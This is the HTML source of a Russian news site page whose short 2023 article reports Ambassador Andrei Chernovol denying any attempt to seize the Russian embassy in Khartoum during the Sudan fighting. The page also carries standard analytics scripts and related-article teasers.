#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
</style>
		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-270x270.jpg" />
<style id="sccss">/* Введите Ваш код CSS тут */</style><style type="text/css" id="wp-custom-css">.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}
.pushSubscribe item button {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    background: red;
    border: none;
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    transition: 0.3s ease;
}
.pushSubscribe item button:hover {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
		cursor: pointer;
		box-shadow: 0 0 5px rgba(0,0,0,0.5);
/*     border: 1px solid red; */
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: red;
    transition: 0.3s ease;
}
.pushSubscribe item button {   
    background: #dd5540;
   
}
.pushSubscribe bell .bell {
    fill: #dd5540;   
}
.pushSubscribe {
	left:84%;
}</style><script>var ajaxUrlFlatPM = "https://sensaciy.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>

    <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113159759-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-113159759-1');
    </script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

        ym(47446288, "init", {
            id:47446288,
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
        });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/47446288" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <meta name="google-site-verification" content="6wrAhN_wSW6hZP6qaIOaN8oNg_zkFMxtjlAfozQlcEs" />
	<!--LiveInternet counter-->
	<script>
		new Image().src = "https://counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random();
	</script>
	<!--/LiveInternet-->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
	
	<meta name="yandex-verification" content="a81ec9b13fcd9a9b" />
</head>
<body class="wp-singular post-template-default single single-post postid-143637 single-format-standard wp-custom-logo wp-theme-true-news group-blog column-layout-2 right-sidebar">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <div class="twp-site-wrapper">

        
        <div class="twp-site-content">

        <header id="masthead" class="site-header header-affix site-header-1" role="banner">

           <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="twp-row-flex">
                    <div class="topbar-left">
                        <div class="site-branding affix-site-branding">
                            <a href="https://sensaciy.net/" rel="home" ><img width="200" src="http://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net_whyte.png" alt="Сенсаций.Нет" title="Сенсаций.Нет" />                        </div>
                    </div>
                    <div class="topbar-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                        <div class="twp-mid-affixbar">
            <div id="twp-current-read">

                <div id="twp-current-read-bg" class="twp-read-slideup current-read-animated"></div>
                
                    <span class="current-news-title twp-delay-animated1">
                      Молния                    </span>
                    <span class="breaking-news-headline twp-delay-animated2 twp-read-fadein current-read-marquee">
                        Посол Черновол опроверг попытку захвата российской дипмиссии сторонами конфликта в Судане                    </span>

                
            </div>
        </div>
                                </div>
                        </div>
                    </div>
                    <div class="topbar-right">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="social-icons">
                                    <div class="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="social-menu" class=""><li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><a href="https://sensaciy.net/category/news/"><span class="screen-reader-text">Новости</span></a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://sensaciy.net/category/texts/"><span class="screen-reader-text">Аналитика</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://sensaciy.net/category/opinion/"><span class="screen-reader-text">Мнение</span></a></li>
<li id="menu-item-2540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/"><span class="screen-reader-text">Подкасты</span></a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="header-topbar header-border">
        <div class="wrapper">
            <div class="twp-row-flex">
                <div class="topbar-left">
                    
        <div class="site-branding">

            <a href="https://sensaciy.net/" class="custom-logo-link" rel="home"><img width="735" height="145" src="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" class="custom-logo" alt="Сенсаций.Нет" decoding="async" fetchpriority="high" srcset="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png 735w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png 300w, https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59@2x.png 600w" sizes="(max-width: 735px) 100vw, 735px" data-attachment-id="33188" data-permalink="https://sensaciy.net/sensaciy_net/" data-orig-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" data-orig-size="735,145" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sensaciy_net" data-image-description="" data-image-caption="" data-medium-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net-300x59.png" data-large-file="https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png" /></a>
                <div class="site-title"><a href="https://sensaciy.net/" rel="home">Сенсаций.Нет</a>
                </div>

            
                <p class="site-description">Не дай новостям себя обмануть</p>

            
        </div><!-- .site-branding -->
                        </div>

                <div class="topbar-right">
                    <div class="topbar-items">
                                    <div class="topbar-item">
                <div class="twp-topnav-area">
                    <div class="menu"><ul id="top-menu" class="menu"><li id="menu-item-33906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li id="menu-item-59467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>                </div>
            </div>

                                
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navigation header-bg header-affix-follow header-affixnav header-border">
        <div class="wrapper">
            <div class="twp-row-flex">

                        <nav id="site-navigation" class="main-navigation" role="navigation">
            <button type="button" id="toggle-target" class="twp-btn toggle-menu twp-btn-transparent" aria-controls="primary-menu" aria-expanded="false">
                 <span class="screen-reader-text">
                    Primary Menu                </span>
                <i class="ham"></i>
            </button>
            <div class="twp-navigation-area">
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </nav>
        
                <div class="nav-right">
                    <div class="navbar-items">
                                
        
        
                    <div class="navbar-item">
                <button type="button" id="icon-search" class="twp-btn twp-navbar-btn twp-btn-transparent">
                    <i class="ion ion-ios-search meta-icon meta-icon-large"></i>
                </button>
            </div>
                            </div>
                </div>
                
            </div>
        </div>
    </div>

        </header>
        
        <div id="content" class="site-content">

        
            <div class="block-elements block-elements-breadcrumb">
                <div class="wrapper">

                    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://sensaciy.net/" rel="home" itemprop="item"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://sensaciy.net/category/news/" itemprop="item"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://sensaciy.net/posol-chernovol-oproverg-popytku-zakhvata-rossijskoj-dipmissii-storonami-konflikta-v-sudane/" itemprop="item"><span itemprop="name">Посол Черновол опроверг попытку захвата российской дипмиссии сторонами конфликта в Судане</span></a><meta itemprop="position" content="3" /></li></ul></nav>
                    
                        
                        
                </div>
            </div>
        	<div class="block-elements block-elements-single">
		<div class="wrapper">
			<div class="twp-row">

				<div id="primary" class="content-area ">
					<main id="main" class="site-main" role="main">

						
<article id="wp-pp post-143637" class="post-143637 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-38730 tag-14432 tag-11668 tag-27234">

    
        <div class="meta-categories-3">
                                                    <span>
                                                         <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </span>
            <span class="block-time">
				25.04.2023				14:25			</span>
			
			
        </div>

        <header class="entry-header entry-header-1">

            <h1 class="entry-title">

                Посол Черновол опроверг попытку захвата российской дипмиссии сторонами конфликта в Судане
                
            </h1>

        </header>

        
    
        <div class="post-thumbnail">

            
                
                <img width="1192" height="617" src="https://sensaciy.net/wp-content/uploads/2023/04/изображение_2023-04-25_142129725.png" class="attachment-full size-full wp-post-image" alt="Посол Черновол опроверг попытку захвата российской дипмиссии сторонами конфликта в Судане" title="Посол Черновол опроверг попытку захвата российской дипмиссии сторонами конфликта в Судане" decoding="async" srcset="https://sensaciy.net/wp-content/uploads/2023/04/изображение_2023-04-25_142129725.png 1192w, https://sensaciy.net/wp-content/uploads/2023/04/изображение_2023-04-25_142129725-300x155.png 300w, https://sensaciy.net/wp-content/uploads/2023/04/изображение_2023-04-25_142129725-1024x530.png 1024w, https://sensaciy.net/wp-content/uploads/2023/04/изображение_2023-04-25_142129725-300x155@2x.png 600w" sizes="(max-width: 1192px) 100vw, 1192px" data-attachment-id="143638" data-permalink="https://sensaciy.net/posol-chernovol-oproverg-popytku-zakhvata-rossijskoj-dipmissii-storonami-konflikta-v-sudane/%d0%b8%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5_2023-04-25_142129725/" data-orig-file="https://sensaciy.net/wp-content/uploads/2023/04/изображение_2023-04-25_142129725.png" data-orig-size="1192,617" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="изображение_2023-04-25_142129725" data-image-description="" data-image-caption="&lt;p&gt;Фото: скриншот YouTube. Боевые действия в Судане&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2023/04/изображение_2023-04-25_142129725-300x155.png" data-large-file="https://sensaciy.net/wp-content/uploads/2023/04/изображение_2023-04-25_142129725-1024x530.png" />
            
                        <figcaption class="wp-caption-text">Фото: скриншот YouTube. Боевые действия в Судане</figcaption>

        </div>

    
    <div class="twp-content-wraper">

        
        <div class="entry-content">
            <div class="flat_pm_start"></div>
<p><em>Среди пострадавших из-за столкновений в Судане граждан России нет. В здании посольства хватает продовольствия и медикаментов для размещенных россиян. В то же время в ВОЗ сообщили, что боевики захватили суданскую лабораторию с образцами заболеваний.</em></p>
<p>Глава дипломатической миссии России в столице Судана Хартуме Андрей Черновол заявил, что стороны конфликта не пытались захватить здание посольства, <a href="https://tass.ru/politika/17604037">передает</a> ТАСС.</p>
<blockquote><p><em>&#171;Нас никто не захватывал и даже не пытался захватить. Все меры приняты с первых минут конфликта. Мы рекомендуем всем нашим гражданам не выходить за пределы мест их нахождения. И сами строго этому следуем&#187;.</em></p>
<p>Андрей Черновол, посол России в Судане</p></blockquote>
<p>Посол отметил, что россиян среди пострадавших из-за боевых действий нет. Также Черновол добавил, что в здании посольства хватает медикаментов и продовольствия для всех размещенных граждан России.</p>
<p>Тем временем Всемирная организация здравоохранения, как <a href="https://ria.ru/20230425/laboratoriya-1867595128.html">передает</a> РИА Новости, сообщила о захвате вооруженными людьми лаборатории с образцами заболеваний.</p>
<p>Напомним, в воскресенье, 23 апреля, Черновол <a href="https://sensaciy.net/pochti-vsekh-rossiyan-evakuirovali-iz-zony-boevykh-dejstvij-stoliczy-sudana-v-posolstvo/">заявил</a>, что почти всех россиян удалось эвакуировать в здание посольства. С теми, кто находился в относительно безопасных районах, представители дипмиссии поддерживали связь.</p>
<div class="flat_pm_end"></div>

        </div>


    </div>

        <p>Автор: Роман Симоненко</p>
	
	<p>
		Подписывайтесь на наш <a href="https://t.me/sensaciynet" class="link-color">Телеграм-канал "Сенсаций.Нет"</a> и не дайте новостям себя обмануть!
	</p>
</article>



						
						            <div class="twp-related-article">
                <div class="twp-row twp-row-small">

                    
                        <div class="column column-4 column-md-10 column-sm-10">
                            <div class="content-main">
                                <div class="content-panel">
                                    <article class="news-article">
                                        <div class="news-article-panel">

                                                                                            <div class="entry-image">
                                                    
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице" title="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице" decoding="async" loading="lazy" data-attachment-id="221122" data-permalink="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/photo_2026-01-18_23-36-16/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16.jpg" data-orig-size="1280,1133" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-18_23-36-16" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Telegram-канал Александра Замятина&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-300x266.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-18_23-36-16-1024x906.jpg" />
            
                                                    <div class="meta-categories-2">
                                                        <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                    </div>
                                                </div>
                                            
                                            <div class="entry-details">
                                                <h3 class="entry-title entry-title-medium">
                                                    <a href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark" title="Вандалами разбита мемориальная доска Анны Политковской на Лесной улице">Вандалами разбита мемориальная доска Анны Политковской на Лесной улице</a>
                                                </h3>
                                                <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/vandalami-razbita-memorialnaya-doska-anny-politkovskoj-na-lesnoj-ulicze/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T23:42:09+03:00">18.01.2026</time></a></span></div>                                            </div>

                                        </div>
                                    </article>
                                </div>
                            </div>
                        </div>

                                        
                                            <div class="column column-6 column-md-10 column-sm-10">
                            <div class="twp-row twp-row-small">
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей" decoding="async" loading="lazy" data-attachment-id="221108" data-permalink="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/photo_2026-01-15_11-46-28/" data-orig-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28.jpg" data-orig-size="1280,705" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="photo_2026-01-15_11-46-28" data-image-description="" data-image-caption="&lt;p&gt;ФОТО: Скриншот видео пресс-службы УФСБ по Санкт-Петербургу и Ленинградской области&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-300x165.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2026/01/photo_2026-01-15_11-46-28-1024x564.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark" title="Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/editor-zamena/">Яков Пименов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T11:59:59+03:00">15.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Изъято имущество экс-замначальника московского метро на 100 млн рублей" title="Изъято имущество экс-замначальника московского метро на 100 млн рублей" decoding="async" loading="lazy" data-attachment-id="218465" data-permalink="https://sensaciy.net/ryazanskij-haker-reczidivist-popalsya-na-krazhe-bankovskih-dannyh/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii/" data-orig-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii.jpg" data-orig-size="1170,658" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="банкноты, купюры, деньги, пресс-служба МВД России" data-image-description="" data-image-caption="&lt;p&gt;пресс-служба МВД России&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-300x169.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/09/banknoty-kupyury-dengi-press-sluzhba-mvd-rossii-1024x576.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark" title="Изъято имущество экс-замначальника московского метро на 100 млн рублей">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T23:26:12+03:00">14.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
